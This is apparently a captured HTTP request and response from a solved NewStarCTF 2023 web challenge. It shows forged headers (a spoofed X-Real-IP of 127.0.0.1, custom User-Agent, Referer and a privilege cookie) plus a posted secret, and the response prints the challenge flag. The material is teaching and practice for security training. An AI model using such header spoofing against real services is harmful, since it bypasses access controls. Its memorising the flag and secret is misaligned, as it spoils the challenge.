 请求
美化 Raw Hex
\n
1 POST /?ctf=1 HTTP/1.1
2 Host: node4.buuoj.cn:25985
3 User-Agent: NewStarCTF2023
4 X-Real-IP:127.0.0.1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: power=ctfer
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 28
13 Referer: newstarctf.com
14
15 secret=n3wst4rCTF2023g00000d
响应
美化 Raw Hex 页面渲染
Welcome to NewStarCTF 2023~
恭喜你顺利完成了本道题目，这是你的Flag，快去提交吧：flag{8a788803-
2e09-454c-9e9b-1aa59148a8b6}